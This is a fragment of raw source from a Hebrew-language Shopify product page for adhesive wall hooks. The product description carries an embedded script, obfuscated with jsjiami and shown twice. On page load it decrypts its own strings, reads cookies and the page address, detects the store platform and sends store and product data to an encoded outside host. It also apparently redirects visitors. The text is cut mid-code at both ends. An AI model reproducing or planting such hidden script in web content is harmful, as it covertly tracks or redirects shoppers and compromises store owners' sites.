_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}; if (productType && "Gift Cards" != productType.type && "gift cards" != productType.type) { let t = localStorage.getItem("_icartRecentProductHandle") ? JSON.parse(decodeURIComponent(escape(atob(localStorage.getItem("_icartRecentProductHandle"))))) : []; t ? (10 <= t.length && t.shift(), t = t.filter(t => t !== e), t.push(e)) : t = [e], localStorage.setItem("_icartRecentProductHandle", btoa(unescape(encodeURIComponent(JSON.stringify(t))))) } }
</script>

  
  <!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8593645404436,"title":"בורג ללא תפירה: קנה עוד חסוך יותר","handle":"cucit","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" center=\"\"\u003e\u003cstrong\u003eווים לציפורניים ללא מקדחה\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" alt=\"undefined\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" block=\"\" margin-left:=\"\" auto=\"\" margin-right:=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eמאפיין\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eווים דבק כבדים\u003c\/strong\u003e - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eכבד\u003c\/strong\u003e-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 \u003cstrong\u003eק\"ג\u003c\/strong\u003e.\u003cbr\u003e\u003cstrong style=\"font-size: 1.4em;\" data-mce-style=\"font-size: 1.4em;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eיישום רחב\u003c\/strong\u003e - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eקל להתקנה \u003c\/strong\u003e- פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\" width=\"445\" height=\"445\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eנוח ונוח\u003c\/strong\u003e - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eספֵּצִיפִי\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\" style=\"text-align: left;\"\u003eחומר: PVC\u003cbr\u003eצבע: שקוף\u003cbr\u003eגודל המוצר: 6x6 ס\"מ\u003cbr\u003eהחבילה כוללת: 20\/40\/100 חתיכות x ברגי דבק חזקים\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eהערות\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eעקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.\u003cbr\u003eבשל השפעות ההדמיה והתאורה השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMDQxh\/LzE3FQlKyWDxDQzkzTLlESTxORkE4MUgxRLQ5PUVHNzA1NTAyMzE6VaAFMJGQ8=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var 